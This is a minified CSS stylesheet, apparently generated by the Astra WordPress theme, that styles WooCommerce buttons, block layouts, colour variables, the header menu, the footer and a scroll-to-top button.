.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content :where(h1,h2,h3,h4,h5,h6){clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}.entry-content ul.wc-block-product-template{padding: 0;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
